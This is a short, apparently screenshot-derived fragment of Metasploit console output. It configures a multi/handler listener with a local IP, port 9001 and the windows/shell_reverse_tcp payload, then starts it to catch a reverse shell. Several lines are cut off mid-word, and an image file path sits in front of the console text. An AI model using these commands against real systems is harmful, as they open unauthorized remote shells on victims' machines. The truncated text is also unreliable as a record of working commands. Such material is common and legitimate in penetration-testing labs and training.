 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost
lhost => 192.168.1.5
msf5 exploit(multi/handler) > set lport
lport => 9001
msf5 exploit(multi/handler) > set payloa
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1
[*] Started reverse TCP handler on 0.0.0